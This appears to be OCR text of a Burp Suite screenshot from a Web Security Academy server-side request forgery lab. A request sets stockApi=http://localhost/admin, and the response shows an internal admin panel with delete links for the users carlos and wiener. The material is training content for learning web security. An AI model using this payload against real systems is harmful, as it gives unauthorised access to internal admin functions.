 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net
3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac621fc61e4a34af80eb19d4001f005b.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
35 <span>LAB</span>
36 <p>
Not solved
</p>
37 <span class="lab-status-icon"></span>
38 </div>
39 </div>
40 </section>
41 </div>
42
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home</a>
<p>
|
</p>
49 <a href="/admin">Admin panel</a>
<p>
|
</p>
50 <a href="/my-account">My account</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>carlos - </span>
59 <a href="/admin/delete?username=carlos">Delete</a>
60 </div>
61 <div>
62 <span>wiener - </span>
63 <a href="/admin/delete?username=wiener">Delete</a>
64 </div>
65 </section>
66 <br>